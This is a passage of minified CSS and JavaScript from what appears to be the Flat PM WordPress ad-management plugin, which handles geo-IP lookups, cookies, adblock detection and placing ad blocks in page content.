.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var 